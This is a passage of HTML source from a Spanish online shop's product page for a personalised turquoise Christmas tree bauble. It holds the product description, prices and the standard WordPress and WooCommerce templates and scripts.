title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos personalizados","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Feliz Feliz Navidad","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bolas y decoraci\u00f3n para el \u00e1rbol","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/bolas-y-decoracion-para-el-arbol\/"}},{"@type":"ListItem","position":5,"item":{"name":"Bolas esfericas","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/feliz-feliz-navidad\/bolas-y-decoracion-para-el-arbol\/bolas-esfericas\/"}},{"@type":"ListItem","position":6,"item":{"name":"Bola de Navidad personalizada TURQUESA","@id":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-turquesa-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-turquesa-2\/#product","name":"Bola de Navidad personalizada TURQUESA","url":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-turquesa-2\/","description":"Bola de Navidad personalizada TURQUESA\r\nLa Navidad est\u00e1 a la vuelta de la esquina. Cada vez empezamos a prepararnos antes: decoraci\u00f3n del \u00e1rbol, espumill\u00f3n, bolas para el \u00e1rbol, la estrella del \u00e1rbol, el Bel\u00e9n...\u00a0 y es que la Navidad es uno de los mejores momentos del a\u00f1o.\r\n\r\nEl \u00e1rbol de Navidad es el protagonista del ambiente navide\u00f1o en nuestras casas, as\u00ed que la bolas de Navidad son una de las partes m\u00e1s importantes a la hora de pensar en la decoraci\u00f3n del \u00e1rbol.\r\n\r\n\u00bfHab\u00e9is pensado en decorar el \u00e1rbol con unas Bolas Navide\u00f1as personalizadas con el nombre de los miembros de la familia? \u00bfY si las regal\u00e1is a vuestra familia o vuestros amigos? Un detalle personalizado precioso para regalar a las personas que m\u00e1s queremos, para sorprender al amigo invisible o para lucirlas en nuestro \u00e1rbol.\r\n\r\nNuestras bolas de Navidad son, sin duda, una de nuestras Creaciones Divertidas que m\u00e1s nos gustan. Y a vosotros tambi\u00e9n os encantan y \u00a1\u00a1lo sabemos!!\r\n\r\nPor eso, hemos decido ofreceros la Bola de Navidad personalizada que buscas.\r\n\r\n\u00bfQu\u00e9 puedes personalizar en tu bola?\r\n\r\n \tbolas de 6 cm de di\u00e1metro.\r\n \tpuedes elegir entre una amplia variedad de colores preciosos.\r\n \ten la mayor\u00eda de nuestros colores tienes la opci\u00f3n de elegir entre brillo y mate\r\n \tse personaliza con el nombre con un dise\u00f1o muy navide\u00f1o.\r\n \tpuedes combinar el color de la bola con el color del texto que m\u00e1s te guste\r\n \tvarias opciones de presentaci\u00f3n:\r\n\r\n \t\r\n\r\n \t\r\n\r\n \ten bolsa de papel Kraft para llevarte varias bolas.\r\n \tcon bolsitas blancas individuales de papel, perfectas para regalar\r\n \tcon una cajita navide\u00f1a, tambi\u00e9n preciosa para regalar.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nPAGO:\r\n\r\nAl ser un producto personalizado el pago se realizar\u00e1 por adelantado, con opci\u00f3n de pago por transferencia, tarjeta o bizum.\r\n\r\nPLAZO DE ENTREGA:\r\n\r\nSabemos que os hace muuuucha ilusi\u00f3n tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.\r\n\r\nY si sois empresa o asociaci\u00f3n,\u00a0 y quer\u00e9is ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navide\u00f1o, podemos personalizar las bolas que necesites con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del dise\u00f1o de la imagen corporativa)\r\n\r\nY si sois empresa o asociaci\u00f3n,\u00a0 y quer\u00e9is ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navide\u00f1o, podemos personalizar las bolas que necesites con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del dise\u00f1o de la imagen corporativa)\r\n\r\nCons\u00faltanos precios especiales por volumen aqu\u00ed.\r\n\r\nY si quer\u00e9is a\u00f1adir alguna de nuestras Creaciones Divertidas para regalar pod\u00e9is encontrar un mont\u00f3n de ideas m\u00e1s aqu\u00ed.\r\n\r\n&amp;nbsp;","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152218-scaled.jpg","sku":7820,"offers":[{"@type":"AggregateOffer","lowPrice":"3.50","highPrice":"4.50","offerCount":3,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-turquesa-2\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"},"priceCurrency":"EUR"}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
